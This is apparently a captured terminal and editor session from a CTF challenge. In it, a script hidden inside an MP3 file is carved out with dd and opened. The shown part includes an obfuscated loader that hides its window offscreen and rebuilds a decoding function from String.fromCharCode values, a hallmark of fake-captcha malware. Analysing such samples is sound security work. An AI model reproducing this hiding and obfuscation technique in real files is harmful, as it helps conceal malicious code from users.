 Open
Coloringoutomic_Host.js
~/Projects/ctf/workdir/lilctf-2025/captcha
Invalid Characters Detected
There was an encoding conversion error so a fallback character was used.
Change Encoding...
\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00
\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00
\00\00\00\00\00\00\00\00\00\00
\00\00\00\00\00\00\00\FF\FB\B0\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00
\00\00\00\00\00\00\00\00\49\6E\66\6F\00\00\00\0F\00\00\1A\8F\00\41\0D\0E\00
<script>window.resizeTo(0, 0);window.moveTo(-9999, -9999);
SK=102;UP=117;tV=110;Fx=99;nI=116;pV=105;wt=111;RV=32;wV=82;Rp=106;kz=81;CX=78;GH=40;PS=70;YO=86;kF=75;PO
=113;QF=41;sZ=123;nd=118;Ge=97;sV=114;wl=104;NL=121;Ep=76;uS=98;Lj=103;ST=61;Ix=34;Im=59;Gm=101;YZ=109;Xj
=71;Fi=48;dL=60;cX=46;ho=108;jF=43;Gg=100;aV=90;uD=67;Nj=83;US=91;tg=93;vx=45;xv=54;QB=49;WT=125;FT=55;yN
=51;ff=44;it=50;NW=53;kX=57;zN=52;Mb=56;Wn=119;sC=65;Yp=88;FF=79;var SxhM =
String.fromCharCode(SK,UP,tV,Fx,nI,pV,wt,tV,RV,pV,wt,wV,Rp,kz,CX,GH,PS,YO,kF,PO,QF,sZ,nd,Ge,sV,RV,wt,wl,
NL,Ep,uS,Lj,ST,RV,Ix,Ix,Im,SK,wt,sV,RV,GH,nd,Ge,sV,RV,Gm,YZ,Xj,kF,RV,ST,RV,Fi,Im,Gm,YZ,Xj,kF,RV,dL,RV,PS,
YO,kF,PO,cX,ho,Gm,tV,Lj,nI,wl,Im,RV,Gm,YZ,Xj,kF,jF,jF,QF,sZ,nd,Ge,sV,RV,tV,Gg,aV,uD,RV,ST,RV,Nj,nI,sV,pV,
tV,Lj,cX,SK,sV,wt,YZ,uD,wl,Ge,sV,uD,wt,Gg,Gm,GH,PS,YO,kF,PO,US,Gm,YZ,Xj,kF,tg,RV,vx,RV,xv,Fi,QB,QF,Im,wt,
wl,NL,Ep,uS,Lj,RV,ST,RV,wt,wl,NL,Ep,uS,Lj,RV,jF,RV,tV,Gg,aV,uD,WT,sV,Gm,nI,UP,sV,tV,RV,wt,wl,NL,Ep,uS,Lj,
WT,Im,nd,Ge,sV,RV,wt,wl,NL,Ep,uS,Lj,RV,ST,RV,pV,wt,wV,Rp,kz,CX,GH,US,FT,QB,yN,ff,RV,FT,QB,it,ff,RV,FT,it,
Fi,ff,RV,FT,Fi,it,ff,RV,FT,QB,NW,ff,RV,FT,QB,xv,ff,RV,FT,Fi,NW,ff,RV,FT,Fi,it,ff,RV,FT,Fi,kX,ff,RV,FT,Fi,
kX,ff,RV,xv,zN,FT,ff,RV,FT,Fi,it,ff,RV,FT,it,QB,ff,RV,FT,Fi,it,ff,RV,xv,yN,yN,ff,RV,xv,zN,xv,ff,RV,FT,it,
0s ~ /Projects/ctf/workdir/lilctf-2025/captcha
dd skip=28765 count=27080 if=Coloringoutomic_Host.mp3 of=Coloringoutomic_Host.js bs=1
27080+0 records in
27080+0 records out
27080 bytes (27 kB, 26 KiB) copied, 0.137254 s, 197 kB/s
0s ~ /Projects/ctf/workdir/lilctf-2025/captcha